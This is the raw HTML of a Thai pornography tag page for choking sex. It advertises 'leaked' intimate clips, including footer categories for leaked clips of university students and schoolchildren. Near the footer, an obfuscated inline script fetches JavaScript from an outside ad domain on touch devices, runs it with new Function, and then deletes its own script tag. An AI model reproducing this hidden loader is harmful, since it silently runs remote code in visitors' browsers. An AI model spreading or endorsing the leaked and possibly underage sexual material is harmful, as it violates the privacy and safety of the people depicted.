class="page-header"> 			<h1 class="widget-title mt-4">บีบคอเย็ด porn videos</h1> 			    <div id="filters">                 <div class="filters-select">คลิปหลุดมาใหม่            <div class="filters-options">                                 	                     <span><a class="" href="/tag/%E0%B8%9A%E0%B8%B5%E0%B8%9A%E0%B8%84%E0%B8%AD%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94/?filter=latest">คลิปหลุดมาใหม่</a></span>                     <span><a class="" href="/tag/%E0%B8%9A%E0%B8%B5%E0%B8%9A%E0%B8%84%E0%B8%AD%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94/?filter=most-viewed">ยอดวิวสูงสุด</a></span>                     <span><a class="" href="/tag/%E0%B8%9A%E0%B8%B5%E0%B8%9A%E0%B8%84%E0%B8%AD%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94/?filter=longest">Longest videos</a></span>			                     <span><a class="" href="/tag/%E0%B8%9A%E0%B8%B5%E0%B8%9A%E0%B8%84%E0%B8%AD%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94/?filter=popular">Popular videos</a></span>			                     <span><a class="" href="/tag/%E0%B8%9A%E0%B8%B5%E0%B8%9A%E0%B8%84%E0%B8%AD%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94/?filter=random">Random videos</a></span>	                             </div>         </div>     </div> 		</div> 		<div class="video-loop mh800"> 			<div class="row no-gutters"> 				<div class="col-12"> 					<div class="row no-gutters"> 						<div class="order-1 order-sm-1 order-md-1 order-lg-1 order-xl-1 col-12 col-md-6 col-lg-6 col-xl-4"> 													</div> 						  <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="7647" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/7647/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/04/4-12-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/7647/" title="คลิปหลุดxxx น้องวันผิวขาวนมใหญ่โดนผัวจับเย็ดคาชุดกี่เพ้า ชุดพยาบาลเซ็กซี่จับบีบคอลเกี่ยวเบ็ดน้ำแตกเสียวสุดจริง"> 			<span class="title">คลิปหลุดxxx น้องวันผิวขาวนมใหญ่โดนผัวจับเย็ดคาชุดกี่เพ้า ชุดพยาบาลเซ็กซี่จับบีบคอลเกี่ยวเบ็ดน้ำแตกเสียวสุดจริง</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">12248 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 84%</span> 					</div> 	</div> </div>  					</div> 				</div> 			</div> 					</div> 	</div> 		<div class="hero"> 		<div class="container"> 			<div class="hero-text"> 				<p><p>สุดยอดคลิปหลุดจากทั่วดินแดนในประเทศไทยในเว็บ <a href="https://xn--12cmb2ccf5rsb7e.com/">จุดกางแตด</a> มีมากมายหลากหลายประเภทให้ได้ชมกัน ส่องสาวช่วยตัวเองแบบเงี่ยนๆใน <a href="https://xn--12cmb2ccf5rsb7e.com/category/onlyfans/">คลิปหลุด Onlyfans</a> ที่สาวๆจะทำแอคให้เสียเงินเพื่อเข้าไปชม <a href="https://xn--12cmb2ccf5rsb7e.com/">คลิปหลุดมาใหม่</a> ของเหล่าสาวๆนั่นเอง แต่เราไม่ให้ท่านต้องเสียอะไร สามารถดูกันได้แบบฟรีๆ จะเป็นคลิปไลฟ์สดอย่าง <a href="https://xn--12cmb2ccf5rsb7e.com/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/">คลิปหลุด mlive</a> ที่นั่งดูได้ยาวกันเป็นชั่วโมงเลยก็มีนะ นั่งตำกันแบบเพลินจนไม่มีพักเลยทีเดียว งานญี่ปุ่นดีๆอย่าง <a href="https://xn--12cmb2ccf5rsb7e.com/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av/">หนังav</a> ที่คัดคลิปของดาราแนวหน้ามาให้ดูกันหมด ไม่ว่าจะเป็นน้องเอมิ ฟูคาดะ สุดยอดขวัญใจของเหล่าหนุ่มๆทั่วโลก ก็มีให้รับชมกันแบบเรียกได้ว่าทุกคลิปของน้องเลย</p></p> 			</div> 		</div> 	</div> </div> <div id="wrapper-footer"> 	<div class="container"> 		<div class="row text-center"> 			<div class="col-md-12"> 				<footer class="site-footer" id="colophon"> 											<div class="footer-menu-container"> 							<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5513"><a href="https://xn--12cmb2ccf5rsb7e.net/">คลิปหลุด</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515"><a href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/">คลิปหลุด Onlyfans</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/">คลิปหลุด Mlive</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/">ห้องเชือด</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6488"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/">คลิปหลุดนักศึกษา</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6487"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/">คลิปหลุดนักเรียน</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/">หนังโป๊จีน</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/">หนังโป๊ไทย</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097"><a href="https://onlyporn.fan/">คลิปหลุด Onlyfans</a></li> </ul></div>						</div> 										<div class="clear"></div> 					<div class="site-info"> 						<p>© 2022 - จุดกางแตด. All rights reserved</p>					</div><!-- .site-info --> 				</footer><!-- #colophon --> 			</div><!--col end --> 		</div><!-- row end --> 	</div><!-- container end --> </div><!-- wrapper end --> </div><!-- #page we need this extra closing tag here --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/famoustube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to จุดกางแตด</h3> 						 							<form id="ftt_login_form" action="https://xn--12cmb2ccf5rsb7e.net/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="ftt_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="ftt_user_pass">Password</label> 									<input class="form-control input-lg required" name="ftt_user_pass" id="ftt_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="ftt_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="c9bbc96b92" /><input type="hidden" name="_wp_http_referer" value="/tag/%E0%B8%9A%E0%B8%B5%E0%B8%9A%E0%B8%84%E0%B8%AD%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="ftt_reset_password_form" action="https://xn--12cmb2ccf5rsb7e.net/" method="post"> 								<div class="form-field"> 									<label for="ftt_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="ftt_user_or_email" id="ftt_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="ftt_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="c9bbc96b92" /><input type="hidden" name="_wp_http_referer" value="/tag/%E0%B8%9A%E0%B8%B5%E0%B8%9A%E0%B8%84%E0%B8%AD%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/theme.min.js?ver=1.1.8.1669810294" id="ftt-scripts-js"></script> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/lazyload.js?ver=1.1.8.1669810294" id="ftt-lazyload-js"></script> <script type="text/javascript" id="ftt-main-js-extra">
/* <![CDATA[ */
var ftt_ajax_var = {"url":"//xn--12cmb2ccf5rsb7e.net/wp-admin/admin-ajax.php","nonce":"025fb7887c","ctpl_installed":""};
//# sourceURL=ftt-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/main.js?ver=1.0.1" id="ftt-main-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script> <!-- Other scripts --> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37e1d01502a04a77a269acf0132aaf18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 62/98 objects using Redis
Page Caching using Redis 
Database Caching 8/22 queries in 0.010 seconds using Redis

Served from: xn- -12cmb2ccf5rsb7e.net @ 2026-01-18 09:20:46 by W3 Total Cache
-->